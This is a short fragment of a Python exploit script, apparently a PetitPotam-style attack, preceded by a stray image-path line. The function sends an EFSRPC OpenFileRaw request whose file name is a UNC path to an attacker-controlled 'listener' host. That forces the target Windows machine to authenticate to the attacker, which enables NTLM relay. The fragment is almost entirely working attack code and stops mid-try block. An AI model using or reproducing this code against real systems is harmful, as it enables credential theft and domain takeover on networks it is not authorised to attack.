 def GEfsRpcOpenFileRaw(self, dce, listener):
    print("[-] Sending GEfsRpcOpenFileRaw!")
    try:
        request = GEfsRpcOpenFileRaw()
        request['fileName'] = '\\\\%s/pipe/xxx\\K$\\xxx\x00' % listener
        request['Flag'] = 0
        #request.dump()
        resp = dce.request(request)
    except Exception as e: